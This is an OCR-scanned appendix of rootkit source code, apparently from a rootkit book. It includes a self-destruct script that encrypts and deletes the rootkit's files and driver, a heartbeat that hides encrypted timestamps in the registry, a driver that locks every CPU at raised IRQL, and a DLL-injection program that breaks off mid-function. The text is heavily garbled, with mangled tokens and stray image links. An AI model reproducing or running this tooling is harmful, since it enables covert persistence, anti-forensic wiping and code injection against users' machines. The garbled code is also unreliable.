EMIT("var scriptName =\ .... ) ; EMIT(SCRIPTJILE); EMIT("\";\n"); 
    EMIT("var rootkittDir =\n^*%\n ; EMIT(SCRIPT_DIR);\n EMIT("%\\\N\")\n ; EMIT(ROOT_KIT_DIR);\nEMIT(\lq^n\lq^n;\lq^n);
     EMIT("var driverDir = \lq"%systemroot%"); EMIT(DRIVER\ DIR); EMIT(" \lq''; \nq'');EMIT( "var cmdExe 
                               =\"cmd.exe Ic \";\n"); 
    EMIT( "var keyStr 
                               =\""); EMIT(KEY); EMIT("\";\n\n");
    EMIT(" II [wait for user-mode code to exit)--------------------------------------\n\n .. ); 
    EMIT("WScript.Sleep(2000); 112 seconds\n\n"); 
    EMIT ( .. I I [functions)-- - - - - - - -- - - -- - - - - - - - - - - - -- - - - -- - - - - - - - - - -- - - - - -- - - - -- - - - - - -\ n\ n"); 
    EMIT("function DeleteFile(dname,fname)\n");
    EMIT("{\n"); 
    EMIT( "\tcmdStr = cmdExe+rootkitDir+\"\\\\ccrypt -e -b -f -K \"+keyStr+\" 
 \"+dname+\"\\\\\"+fname;\n");
    EMIT ( "\twshShell. Run(cmdStr, 1, true); \ n\n"); 
    EMIT("\tcmdStr = cmdExe+\"del \"+dname+\"\\\\\"+fname+\"* /f /q\";\n");
    EMIT("\twshShell.Run(cmdStr,1,true);\n");
    EMIT("}\n\nn\nn;
    EMIT("function DeleteDir(dname)\n");
    EMIT("{\n\rangle n");
    EMIT("\tcmdStr = cmdExe+rootkitDir+\"\\\\ccrypt -e -b -f -r -K \"+keyStr+\" \"+dname;\n"); 
    EMIT("\twshShell.Run(cmdStr,1,true);\n\n");
    EMIT(" \t{cmdStr} = cmdExc++" Rmdir \t{+dname+}' ' /s /q\";\n");
    EMIT("\twshShell.Run(cmdStr,1,true);\n");
    EMIT("}\n\nn\nn");
    EMIT(" I I [Remove Driver) - - -- - - - - -- - - - - - - - - - - - -- - - - - - - - - - -- - - - - --- - - - - - - - - - - - - - - -\n\n"); 
    EMIT("var cmdStr = cmdExe+\" sc.exe stop \"+driverName;\n"); 
    EMIT("wshShell . Run(cmdStr, 1, true); \n\n"); 
    EMIT("cmdStr = cmdExe+\" sc.exe delete \"+driverName;\n");
    EMIT( "wshShell. Run( cmdStr, 1, true) ; \n\n"); 
    EMIT("DeleteFile(driverDir, driverName+\".sys\");\n\n");
    EMIT ( .. I I [Remove user code]- - - - - - - - - - - - -- - - - - - - - - - - --- - - - - - - - - - - - - - - - - - - - - - - - - - -\n\n"); 
    EMIT( "DeleteDir(rootkitDir); \n\n");
```


```
EMIT ( "/ / [Delete this script)- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - -- - - - - ---\n\n"); 
     EMIT ( "DeleteFile (\ "%SystemDri ve%\" , scriptName) ; \n\n") ; 
     EMIT(" / / [Call it a day)- - - - - -- - - - - - - - - - - - - -- - - - -- - - - - - - - - - - - - - - --- - - - --- - - - - -- -\n\n"); 
     EMIT("WScript.Quit(0);");
     DBG_PRINT2("[bldScript]: Closing file %s\n", scriptFullPath);
     fclose (fptr) ; 
     return; 
}/*end bldScript() - - - - - - - -- - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - -- - - - - - - - - --- - - -* / 
void selfDestruct() 
{ 
     STARTUPINFO sInfo; 
     PROCESS_INFORMATION pInfo; 
     char szCmdline[FILE_PATH_SIZE) = "cscript.exe "; 
     char scriptFullPath[FILE_PATH_SIZE); 
     int status; 
     DBG_TRACE("selfDestruct", "Building command line");
     getScriptFullPath (scriptFullPath); 
     strcat(szCmdline, scriptFullPath); 
     ZeroMemory(&sInfo, sizeof(sInfo));
     ZeroMemory(&pInfo, sizeof(pInfo));
     sInfo.cb = sizeof(sInfo); 
     DBG_TRACE("selfDestruct", "creating cscript process");
     DBG_PRINT2("[selfDestruct] command line=%s\n", szCmdline);
     status = CreateProcessA 
     ( 
          NULL, 
                        // No module name (use command line)
          szCmdline, // Command line
                      / / Process handle not inheritable 
          NULL , 
          NULL , 
                       / / Thread handle not inheritable 
          FALSE, 
                       / / Set handle inheritance to FALSE 
         e, 
                       / / No creation flags 
          NULL, 
                       / / Use parent 's environment block 
          NULL, 
                       / / Use parent's starting directory 
          &sInfo, 
          &pInfo 
     ); 
     if(status==0)
     { 
         DBG_ TRACE ("sel fDestruct", "CreateProcess failed"); 
         return; 
    \lambda/ / Close process and thread handles. 
    CloseHandle( pInfo. hProcess ); 
    CloseHandle( pInfo.hThread ); 
    DBG_TRACE("selfDestruct","cscript process created, creator exiting");
    exit(0);}/*end sel fDestruct() - - - - -- - - - - -- - - - - -- - - - -- -- - - - -- - - - - -- - - - --- - - - -- - - - - - - - - -* / 
/ /Entry Point- - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - - -- - - - - -- - - - --- - - - --- - - --- - - ---
void main() 
    bldScript() ;
```

```
selfDestruct();
      return; 
}/*end main() - - - - - - -- - - - - -- - - - - - - - - - -- - - - -- - - - - - - - - - - - - -- - - -- - - - - --- - - - - -- - - -* I
```
## **Proied: HBeat (Client and Server)**

### **Files: hbeat.c**

```
/* I I I I I I I I I I I I I 1+++++++ I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I 
 + 
+ hheat c+ 
                                                                                                        + 
                                                                                                        + 
                                                                                                        + 
+++++++++++++++++11111111111111111111111111111 1 111111 1 11111111 111 1111 111 111 1 '*/ 
#include "windows.h"
#include <stdio.h>
#include <string.h>
#include <time . h> 
l/local includes- - -- - - - -- - - - -- - - - - - -- - - - - -- - - - - - -- - - - - - - - - -- - - - - - - - - - - -- - - - - ---
#include "aes. h" 
#include "aes. c" 
#include "dbgmsg.h" 
I Imacros-- --- - -- - -- - ------------- -- - - - --- ------- ------ ---- - ---- -- - ---- -- - - -- ---
 #define KEYBITS 
#define SZ_BUFFER 
128 
16 
Ilencrypt/decrypt key length 
Iisize of rijndael workspace buffe r 
#define SZ_DATESTR 
#define SZ_PATH 
 #define MAX FAILURES 5
                             16<br>128128 
Ilglobal variables- -- - - - - - - - - - - - - - - - - - - - - -- - - - - -- - - - - -- - - - - -- - - - - -- - - - - -- - - - ---
unsigned char key [KEYLENGTH(KEYBITS)]="ergwerhwerhwerh";
char partialPath[] = "\\Temp\\wmisetup.log";
char fullPath[SZ_PATH];
__ int64 timeout = 28; Ilin seconds 
char RegSubKey[SZ_PATH]="SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion";
char keyValue[SZ]ATH)="Cutler"; 
int nFailures = 8; 
IISupport Routines- - - - -- - -- - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - -- - - - - -- - - - - -- - - - ---
char* getFilePath()
{ 
     GetEnvironmentVariableA( "SystemRoot", fullPath, SZ_PATH ); 
     strcat(fullPath, partialPath);
     return(fullPath) ; 
}/*end getFilePath() - - -- - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - -- -* I 
void getDateString( char *str, struct tm time) 
{ 
     sprintf(str, "%e2d-%e2d-%e2d :%e2d", (time. tm_mon+1), time . tm_mday, time. tm_hour, time. tm_min); 
     return;
}/*end getDateString- - -- - - - - - - - - - - - -- - - - - - - - - - - - - - - - ---- - - -- - - - - - -- - - - - --- - - -* I 
void wipeBuffer(char *buffer, int limit) 
{
```
រ lix

```
int i; 
     for(i=0;i:limit;i++){ buffer[i]=0x0; }
     return; 
}/*end wipeBuffer() - -- - -- -- - - -- - - - - - - - - - - - - - - - - - - -- - - - -- - - - - - - - - - - - - - - - - - - - - -* / 
void printBuffer(unsigned char *buffer, int limit) 
{ 
     int i; 
     for(i=0; i<limit; i++){ 
         DBG_PRINT2("%02x:", buffer[i]);
    DBG PRINT1("\n");
    return; 
}/*end printBuffer() - - - - -- - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - --- - - - - --- - - - -* / 
/ /Core Server Routines- - - - - -- - - - - --- - - -- - - - - - -- - - - - ---- - - -- - - - - -- - - - - - - - - - - - - --
int accessTimeStamp(char *ciphertext, int nBytes) 
{ 
    FILE *fptr; 
    int i; 
    int retVal; 
    DBG_TRACE("accessTimeStamp", "opening timestamp file"); 
    fptr = fopen(getFilePath(), "r");
     if(fptr==NULL) 
     { 
         DBG_TRACE("accessTimeStamp", "could not open file for reading"); 
         return(0) ; 
     ١
    for(i=0; i < n]Bytes;i \leftrightarrow j{ 
         retVal = fgetc(fptr); 
         if(retVal==EOF){return(EOF); } 
         ciphertext [i] =retVal; 
     Y
    DBG_ TRACE ("accessTimeStamp", "timestamp file read successful"); 
     fclose( fptr); 
    return (nBytes) ; 
}/*end accessTimeStamp() - - - - - -- - - - - - - - - - - --- - - - -- - - - - - - - - - --- - - - -- - - - - - - - - - - -* / 
int accessTimeStampReg(unsigned char *ciphertext, int nBytes) 
{ 
    LONG status; 
    DWORD type;
    DBG_TRACE( "accessTimeStampReg", "reading key value"); 
      status = RegGetValueA 
( 
         HKEY_LOCAL_MACHINE, 
                                      //HKEY hKey 
         RegSubKey, 
                                      / /LPCTSTR IpSubKey 
         keyValue, 
                                      / / LPCTSTR IpValue 
         RRF _RT_ANY, 
                                      //DWORD dwFlags
         &type, 
                                      //LPDWORD pdwType
         ciphertext, 
                                      //PVOID pvData 
         &nBytes 
                                      //LPDWORD pcbData
    ); 
    i f(status! =ERROR_SUCCESS) 
    { 
         DBG_TRACE( "accessTimeStampReg", "Failed to read registry value"); 
         //see WinError.h for error codes 
         DBG_PRINT2("[accessTimeStampReg]: status=%x\n",status);
         return(0) ;
```

```
\mathbf{r}DBG_ TRACE ("accessTimeStampReg", "timestamp read");
    return (nBytes) ; 
}/*end accessTimeStampReg() - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - --- - - ---- - - -- - - - - ---* I 
BOOL i sValidTimeStamp( unsigned char *ciphertext) 
{ 
    unsigned long buffer[RKLENGTH(KEYBITS)] ; 
    unsigned char plaintext[SZ_BUFFER];
    unsigned char dateString[SZ_DATESTR];
    _ int64 *timeUTCRef; 
    _int64 oldUTC; 
    _int64 currentUTC; 
      _ int64 delta; 
    struct tm *localTime; 
   DBG_TRACE("isValidTimeStamp","decrypting timestamp");
   rijndaeISetupDecrypt(buffer, key, KEYBITS); 
   rijndaelDecrypt (buffer, NROUNDS (KEYBITS), ciphertext, plaintext);
    timeUTCRef = (_int64*)plaintext; 
   oldUTC = *timeUTCRef; 
    if(oldUTC < 0){ 
        DBG TRACE ("isValidTimeStamp", "decrypted timestamp invalid");
        return(FALSE);
    \mathcal{E}localTime = localtime(timeUTCRef); 
   if(localTime==NULL) 
    { 
        strcpy( dateString, "00-00-00 : 00") ; 
   else 
   { 
        getDateString(dateString, *local Time); 
    ł
   DBG_ TRACE ( "isValidTimeStamp" , "time-stamp value recovered"); 
   DBG]RINTl(" [isValidTimeStamp]: ciphertext bytes: \ t"); 
   print Buffer ( ciphertext, SZ_BUFFER) ; 
   DBG_PRINT1("[isValidTimeStamp]: plaintext bytes:\t");
   printBuffer(plaintext, SZ_BUFFER); 
   DBG_PRINT2("[isValidTimeStamp]: dateString=%s\n",dateString);
   time(&currentUTC);
   if(currentUTC < 8) 
   { 
        DBG_TRACE( "isValidTimeStamp", "cannot compute current UTC time"); 
        return(FALSE) ; 
   }
   DBG_PRINT2( "[ isValidTimeStamp] : oldUTC\ t=%I64d\n" , oldUTC) ; 
   DBG_PRINT2("[isValidTimeStamp]: currentUTC\t=%I64d\n",currentUTC);
   IIUTC is seconds since midnight, January 1, 1978 
   delta = currentUTC - oldUTC; 
   if(detta < 0){ 
        DBG_TRACE("isValidTimeStamp","oldUTC is most recent");
        return(FALSE);
```

```
ł
     if(delta > timeout) 
     { 
         DBG TRACE ("isValidTimeStamp", "client has timed out");
         return(FALSE) ; 
     }
     return(TRUE) ; 
}/*end checkTimeStamp- - - - - - - - - - - - - - - - -- - - - - - -- - - - -- - - - - - - - - - -- - - - - --- - - - - - -- -* / 
void incrementFailureCount() 
{ 
    nFailures++ ; 
    DBG_PRINT2("[incrementFailureCount]: incrementing failure count to [%d]\n", nFailures);
     if(nFailures >= MAX_FAILURES) 
     { 
         DBG_PRINT2("[incrementFailureCount]: MAX_FAILURES(%d) achieved\n",MAX_FAILURES);
         / /reInstallPrimaryRootkit(); 
         nFailures=0 ; 
     ł
    return; 
}/*end incrementFailureCount() - - - - - - - -- - - - -- - - - - - -- - - - - -- - - - - - - - - - - - - - - - -- - - -* / 
void hbServerReceive() 
{ 
    unsigned char ciphertext [SZ_BUFFER) ; 
    int retVal; 
    DBG_ TRACE ("hbServerReceive", "server checking for pulse"); 
    retVal = accessTimeStampReg( ciphertext, SZ_BUFFER); 
    if(retVal==0) 
     { 
         DBG TRACE("hbServerReceive", "Error opening heartbeat file");
         incrementFailureCount() ; 
         return; 
     } 
    else if(retVal==EOF) 
     { 
         DBG_TRACE("hbServerReceive", "Error reading from heartbeat file"); 
         incrementFailureCount() ; 
         return; 
     }
    if (isValidTimeStamp( ciphertext) ==FALSE) 
     { 
         DBG_TRACE("hbServerReceive", "timestamp is not valid"); 
         incrementFailureCount() ; 
         return; 
    ł
    DBG_TRACE( "hbServerReceive", "time stamp is within valid range"); 
    return; 
}/*end hbServerReceive() - - - - - - - - - -- - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - ---* / 
DWORD WINAPI hbServerLoop( LPVOID IpParameter) 
{ 
    while(TRUE==TRUE) 
    { 
         Sleep(S000); 
         DBG_PRINT1(" \n\n--- [NEXT ITERATION)---\n"); 
         hbServerReceive();
    } 
    return(0) ;
```

```
}/*end hbServerLoop() - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - -- - - - --- - - -* I 
void hbServer() 
{ 
    DWORD dwThreadId:
    HANDLE hThread; 
    DBG TRACE ("hbServer", "opening handle to heartbeat thread");
    hThread = CreateThread 
     ( 
         NULL, 
                            II default security attributes 
                            II use default stack size 
         \theta.
                            1/ thread function
         hbServerLoop, 
         NULL , 
                            II argument to thread function 
                            // use default creation flags
         0, 
         &dwThreadld 
                           1/ returns the thread identifier
    ); 
    if(hThread == NULL){ 
         DBG TRACE("hbServer", "unable to create heartbeat thread");
         return; 
     \mathcal{E}DBG TRACE ("hbServer", "server entering its own main loop");
    while(TRUE== TRUE) 
    { 
         //server main thread does stuff here
    \mathcal{E}DBG_TRACE("hbServer", "closing handle to heartbeat thread"); 
    CloseHandle(hThread) ; 
    return; 
}/*end hbServer() - - - -- - - - - - - - - -- - -- - -- - - -- - - - - - -- - --- - - - - - - - - - - - -- - - - -- - - - - - -* I 
II Core Client Routines-- - - - - - - - - - - - -- - - - - -- - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --
void createTimeStamp(unsigned char *ciphertext) 
{ 
    unsigned long buffer[RKLENGTH(KEYBITS)];
    unsigned char plaintext[SZ_BUFFER); 
    unsigned char dateString[SZ_DATESTR]; 
    unsigned char *cptr; 
    int i; 
      _int64 timeUTC; 
    struct tm *localTime; 
    time (&timeUTC) ; 
    if(timeUTC < 0){timeUTC=0;} 
    localTime = localtime(&timeUTC); 
    if( localTime==NULL) 
    { 
         strcpy( dateString, "00-00-00 : 00"); 
    €
    else 
    { 
         getDateString(dateString, *localTime);
    }
    wipeBuffer(plaintext, SZ_BUFFER); 
    wipeBuffer( ciphertext, SZ_BUFFER); 
    cptr = (unsigned char*)&timeUTC; 
    for(i=0; i < sizeof(\text{int}64); i++){ plaintext[i] = cptr[i]; }
```

```
riindaelSetupEncrypt(buffer, key, KEYBITS);
    rijndaelEncrypt(buffer, NROUNDs(KEYBITs), plaintext, ciphertext); 
    DBG_TRACE( "createTimestamp", "time-stamp built"); 
    DBG_PRINT1("[createTimeStamp]: plaintext bytes:\t");
    printBuffer(plaintext, SZ_BUFFER);
    DBG_PRINT1(" [createTimeStamp]: ciphertext bytes: \t");
    printBuffer(ciphertext, SZ_BUFFER);
    DBG PRINT2(" [createTimeStamp]: dateString=%s\n",dateString);
    wipeBuffer(plaintext, sZ_BUFFER); 
    wipeBuffer((char *)buffer, RKLENGTH(KEYBITS)*4);
    return; 
}/' end createTimestamp() - - - - -- - - - - -- - - - - - - -- - - - --- - - - - - - - --- - - - --- - - - - --- - - --' / 
void storeTimeStamp(unsigned char *ciphertext, int nBytes)
{ 
    FILE *fptr;
    int i ; 
    DBG_TRACE( "storeTimestamp", "opening timestamp file"); 
    fptr ; fopen(getFilePath(), "wb"); 
    if(fptr==NULL)
    { 
         DBG TRACE("storeTimeStamp", "could not open file for writing");
         return; 
     } 
    for(i=0; i < n]Bytes; i++){ 
         fputc( (int)ciphertext[i), fptr); 
    \mathcal{E}DBG_ TRACE ( "storeTimestamp" ,"timestamp written"); 
    fclose(fptr); 
    return; 
}/'end storeTimestamp() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - --- - - ----, / 
void storeTimeStampReg(unsigned char *ciphertext, int nBytes)
{ 
    LONG status; 
    HKEY hKey; 
    DBG_TRACE("storeTimeStampReg","opening timestamp key");
    status = RegOpenKeyExA
    ( 
         HKEY_LDCAL_MACHINE, 
                                    //HKEY hKey 
         RegsubKey, 
                                    / / LPCTsTR lpsubKey 
                                    / /DWORD Reserved 
         0, 
         KEY_WRITE , 
                                    / /REGsAM samDesired 
         &hKey 
                                    / /PHKEY phkResult 
    ); 
    if(status!=ERROR_SUCCESS)
    { 
         DBG_TRACE("storeTimestampReg", "Failed to open registry key"); 
         / /see WinError . h for error codes 
         DBG_PRINT2("[storeTimeStampReg]: status=%x\n",status);
        return; 
    \mathcal{Y}DBG_TRACE("storeTimeStampReg","setting key value");
    status = RegSetValueExA
```

```
\overline{(\ }hKey, 
                                IIHKEY hKey 
                                IILPCT5TR lpValueName 
         keyValue, 
                               IID\oKJRD Reserved 
         e, 
                               II D\oKJRD dwType, 
         REG_BINARY, 
         ciphertext, 
                               Ilconst BYTE' lpData, 
         5Z_BUFFER 
                                IID\oKJRD cbData 
    ); 
    i f( status! =ERROR_5UCCE55) 
    { 
         DBG_TRACE("storeTime5tampReg", "Failed to set registry value"); 
         Iisee WinError.h for error codes 
         DBG PRINT2("[storeTimeStampReg]: status=%x\n", status);
         RegCloseKey(hKey) ; 
         return; 
    \mathcal{E}DBG TRACE ("storeTimeStampReg", "timestamp written");
    RegCloseKey(hKey) ; 
    return; 
}/*e nd storeTime5tampReg() - - - - - - - - - -- - - - -- - - - - - -- - - - -- - - - -- - - - - - - - - - -- - - - - ---* I 
void hbClientSend()
{ 
    unsigned char ciphertext[SZ_BUFFER];
    DBG_TRACE( "hbClient5end", "client generating heartbeat"); 
    createTime5tamp( ciphertext); 
    //storeTimeStamp(ciphertext, SZ_BUFFER);
    storeTime5tampReg( ciphertext, 5Z_BUFFER); 
    return; 
}/*end hbClient5end () - - - - - -- - - - - - - - - - - - - - - - -- - - - -- - - - - - - - - - - -- - - - - - - - - - -- - - - -' I
DWORD WINAPI hbClientLoop(LPVOID lpParameter)
{ 
    while(TRUE==TRUE) 
    { 
         Sleep(10000);
         DBG_PRINT1("\n\n---[NEXT ITERATION]---\n");
         hbcIientSend();
    } 
    return(0);
}/*end hbClientLoop() - - - - -- - - - - - - - -- - - - - - - - - -- - - - -- - - - - -- - - ---- - - - - - - - - --- - - -* I 
void hbClient()
{ 
    DWORD dwThreadId;
    HANDLE hThread; 
    DBG_TRACE("hbClient","opening handle to heartbeat thread");
    hThread = CreateThread 
    ( 
                          // default security attributes
        NULL, 
        e, 
                          II use default stack size 
                          II thread function 
        hbClientLoop, 
                           II argument to thread function 
        NULL, 
                           // use default creation flags
        \theta,
         &dwThreadId // returns the thread identifier
    ); 
    if(hThread == NULL) 
    { 
        DBG TRACE("hbClient", "unable to create heartbeat thread");
        return;
```

```
}
     DBG_TRACE("hbClient", "client entering its own main loop"); 
     while(TRUE==TRUE) 
      { 
           / /client main thread does stuff here 
     \lambdaDBG_TRACE("hbClient", "closing handle to heartbeat thread"); 
     CloseHandle(hThread) ; 
     return ; 
}/*end hbClient() - - - - - - - - - - - - - - - - - - - -- - - - - - - -- - - - --- - - - --- - - - -- - - - --- - - --- - - -* / 
/ /Entry Point- - - - - - - - - - - - - -- - - -- - - - - - - - - - -- - - - - -- - - - - --- - - - - - - - - - -- - - - - -- - - - ---
int main(int argc, char*argv[)) 
{ 
     if(arge != 2) { return; }if(strcmp(argv[l), "client" )==0){ hbClient(); 
if(strcmp(argv[l), "server")==0){ hbServer(); 
     return(0) ; 
}/*end main() - - - - - - - - - - - - - - - - -- - - - - -- - - - - -- - - - - -- - - - --- - - - -- - - - - --- - - - - -- - - - -* /
```
# Project: **IRQL**

### **Files: kmd.c**

```
/*'1 I II I I III I I III I I I III I I IIII I I III I I IIII I I IIII I I IIIII IIIII I IIII II IIIII I IIII I I II 
 + 
+ 
+ 
       kmd.c 
                                                                                                                      + 
                                                                                                                      + 
                                                                                                                      + 
II I III I I IIII I I II I I I II I I IIII I IIII I IIIII I IIIII I IIII IIIIII I IIII I I III I I I IIII I IIII */ 
/ /system includes- - - - - - -- - - - - - - - - -- - - - - - - -- - - -- - - - - - - - - --- - - - - - - - - - - -- - - - - -- - --
#include "ntddk .h" 
/ / local includes- - - - - - - - - - - - - -- - - - - - - - -- - - - - -- - - - - - - - - -- - - - - - - - - - - - - - - - -- - - - -- -
#include "dbgmsg.h " 
#include "datatype . h" 
/ / globals- -- - -- - -- - -- - - - -- - - - - - -- - - - - - - - - - - - - - - - - - -- - - - - -- - - - - - - - - - ---- - - - -- - --
DWORD LockAcquired;
DWORD nCPUsLocked;
/ /Synchronization Routines- - - - - - - - - - -- - - - - -- - - - - - - - - -- - - - - - - - - - - --- - - - - - - - - - ---
KIRQL RaiseIRQL() 
{ 
     KIRQL curr; 
     KIRQL prey; 
     curr = KeGetCurrentIrql(); 
    prev = curr;if(curr < DISPATCH_LEVEL) 
     { 
              KeRaiseIrql(DISPATCH_LEVEL, &prev);
     } 
     return(prev) ; 
}/*end RaiseIRQL() - - - - - - - - - - - - - - - - - - -- - - - -- - - - - -- - - - - - -- - - - --- - - - --- - - - --- - - - * / 
/* 
This is the routine executed by the DPCs
```

```
*/ 
void lockRoutine 
( 
    IN PKDPC dpc, 
    IN PVOID context, 
    IN PVOID arg1, 
    IN PVOID arg2 
\lambda\overline{\mathcal{L}}DBG_PRINT2("[lockRoutine]: begin-CPU[%u]", KeGetCurrentProcessorNumber());
   InterlockedIncrement(&nCPUsLocked) ; 
   //spin until LockAcquired flag is set ( i.e., by ReleaseLock() )
   while( Inter lockedCompareExchange (&LockAcquired, 1, 1 )==8) 
    { 
              asm
           \overline{\epsilon}nop; 
           \lambda\mathcal{E}Interlocked Decrement (&nCPUsLocked) ;
   DBG_PRINT2("[lockRoutine]: end-CPU[%u]",KeGetCurrentProcessorNumber());
   return; 
}/*end lockRoutine() - - - - - - - - - - - - - - - -- - - - - - - - - - - -- - - - --- . - - - - - - - - - - - - - -- - - - - - -* / 
PKDPC AcquireLock()
{ 
   PKDPC dpcArray; 
   DWORD cpuID;
   DWORD i;
   DWORD nOtherCPUs;
   //this should be taken care of by RaiseIROL()if(KeGetCurrentIrql()!=DISPATCH_LEVEL){ return(NULL); }
   DBG TRACE ("AcquireLock", "Executing at IRQL==DISPATCH LEVEL");
   //init globals to zero 
   Inter lockedAnd (&LockAcquired, 8) ; 
   Inter lockedAnd (&nCPUs Locked, 8) ; 
   / /allocate DPC object array in nonpaged memory 
       DBG_PRINT2("[AcquireLock]: nCPUs=%u\n",KeNumberProcessors);
   dpcArray = (PKDPC)ExAllocatePool 
   ( 
           NonPagedPool, 
           KeNumberProcessors * sizeof(KDPC) 
   ); 
   if(dpcArray==NULL){ return(NULL); } 
   cpuID = KeGetCurrentProcessorNumber();
       DBG]RINT2(" [AcquireLock]: cpuID=%u\n", cpuID); 
   / /create a DPC object for each CPU and insert into DPC queue 
   for( i=8; i <KeNumberProcessors; i ++ ) 
   { 
           PKDPC dpcPtr = & (dpcArray[i]);if(i != cpuID){ 
                   KeInitializeDpc(dpcPtr, lockRoutine, NULL);
                   KeSetTargetProcessorDpc( dpcptr, i); 
                   KeInsertQueueDpc( dpcptr, NULL, NULL); 
           \mathcal{E}\mathcal{E}
```


```
// spin until all CPUs have been elevated
    notherCPUs = KeNumberProcessors-l; 
     Inter lockedCompareExchange( &nCPUsLocked, notherCPUs, notherCPUs); 
    while(nCPUsLocked != notherCPUs) 
     { 
            \frac{1}{\sqrt{2}}nop; 
              } 
             Inter lockedCompareExchange (&nCPUs Locked, notherCPUs, notherCPUs); 
     } 
    DBG_TRACE("AcquireLock", "All CPUs have been elevated"); 
    return (dpcArray) ; 
}/*end AcquireLock() - - - - - - - - -- - - - -- - - - - - - - - - - - - - - - - - - - - - --- - - - - -- - - - -- - - - - - - -* / 
NTSTATUS ReleaseLock(PVOID dpcptr) 
{ 
     //this will cause all DPCs to exit their while loops 
    InterlockedIncrement(&LockAcquired) ; 
    // spin until all CPUs have been restored to old IRQLs
    InterlockedCompareExchange(&nCPUsLocked, 0, 0);
    while(nCPUsLocked != 0){ 
               _asm
             \overline{f}nop; 
              } 
             InterlockedCompareExchange(&nCPUsLocked, 0, 0);
     } 
    if(dpcptr! =NULL) 
    { 
            ExFreePool (dpcPtr); 
    ł
         DBG_TRACE("ReleaseLock", "All CPUs have been released"); 
    return(STATUS_SUCCESS);
}/*end ReleaseLock() - - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - * / 
void LowerIRQL(KIRQL prev)
{ 
    KeLowerlrql(prev) ; 
    return; 
}/*end LowerIRQL() - - -- - - - -- - - - -- - - - - - - -- - - - - - - - - -- - - - - -- - - - - - - - - - - -- - - - -- - - - -* / 
/ / DRIVER_OBJECT functions- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - ---
void Unload 
( 
     IN PDRIVER_OBJECT pDriverObject 
١
€
     DBG_TRACE("Unload" , "Received signal to unload the driver"); 
     return; 
}/*end Unload( ) - - - - - - - - - - - - - - - -- - - - - -- - - - -- - - - - -- - - - - -- - - - - -- - - - - - - - - - - -- - - - -* / 
NTSTATUS DriverEntry 
( 
     IN PDRIVER_OBJECT pDriverObject, 
     IN PUNICOOE_STRING regPath 
\lambda\{NTSTATUS ntStatus; 
KIRQL irql;
```
PKDPC dpcPtr;

```
DBG_TRACE("Driver Entry", "Establishing other DriverObject function pointers"); 
    (*pDriverObject) . DriverUnload = Unload; 
    DBG_TRACE("Driver Entry","Raising IRQL");
    iral = RaiseIRQL();
    DBG_TRACE("Driver Entry", "Acquiring Lock"); 
    \overline{\text{dpc}}Ptr = AcquireLock();
    / /access shared resource here 
    DBG TRACE("Driver Entry", "Releasing Lock");
    ReleaseLock( dpcPtr); 
    DBG_TRACE("Driver Entry", "Lowering IRQL");
    LowerIRQL( irql); 
    return(STATUS_SUCCESS) ; 
}/*end DriverEntry() - - - - - - -- - - - - - - - - - - - - -- - - - -- - - - - - - - - - -- - - - - - -- - - - -- - - - - - - -* /
```
#### **Chapter 5**

### **Proied: RemoteThread**

### **Files: RemoteThread.c**

```
/* 111 III I I I I I I III I I IIIII I IIIII I I 111++++++++++++++++++++11 I I I II I I I 1'1+++++++++++ 
 ++ 
+ 
        remotethread . c + 
                                                                                            + 
+++++++++++++++++++++++++++++++++++++++++++++++++++++++1 I I III I I 1+++++++++++++*/ 
#include "windows. h" 
#include "stdio . h" 
#include "stdlib. h" 
void main(int argc, char* argyl]) 
{ 
    HANDLE 
    HANDLE 
    HI'OOULE 
    DWORD 
    FARPROC
    LPVOID 
                  procHandle; 
                   threadHandle; 
                  dllHandle; 
                   procID; 
                   loadLibraryAddress; 
                  baseAddress; 
     char argumentBuffer[]="C:\\windows\\testDll.dll";
     BOOL 
isValid; 
    / / get PID- - - - - - - - - - - -- - -- - - - - -- - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - -- --
    if(</ <>{ 
         printf("Not enough arguments\n");
         return; 
    } 
    procID = atoi(argv[1]);printf("PID=%d\n",procID);
    / /get handle to process- - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --
```

```
procHandle = OpenProcess 
     ( 
         PROCESS_All_ACCESS, 
         FALSE, 
                                   //DWORD dwDesiredAccess
                                   / / BOOL blnheri tHandle 
         procID //DWORD dwProcessId
    ); 
    if(procHandle==NULL) 
    { 
         printf( "Could not get handle to process\n"); 
         return; 
    } 
    printf( "Handle to process acquired\n"); 
    / /get handle to Kerne132 .dll- - -- - - - - - - - - - - - - - - - - -- - - - - - - - - ---- - - - - -- - - - ----
    dllHandle = GetModuleHandleA( "Kerne132"); 
    if( dllHandle==NULL) 
    { 
         printf("Could not get handle to Kerne132.dll\n"); 
         return; 
    } 
    printf("handle to Kernel32.dll acquired\n");
    //get address of loadLibrary()---------------------------------------------
    loadLibraryAddress = GetProcAddress 
    ( 
         dllHandle, 
         "LoadLibraryA" 
//LPCSTR IpProcName 
                         / /tf"OOULE hModule 
    ); 
    if (loadLibraryAddress==NULL) 
    { 
         printf("Could not get address of LoadLibrary()\n"); 
        return; 
    } 
    printf("address of LoadLibrary() acquired\n"); 
    //Create argument to LoadLibraryA in remote process------------------------
    baseAddress = VirtualAllocEx 
    ( 
    ); 
        procHandle, 
        NULL, 
        2S6, 
        MEM_COMMIT : MEM_RESERVE,
        PAGE_READWRITE
    i f(baseAddress==NULL) 
    { 
                                       / /HANOLE hProcess 
                                       / / LPVOIO IpAddress 
                                       / /SIZE_T dWSize 
                                       //DWORD flAllocationType
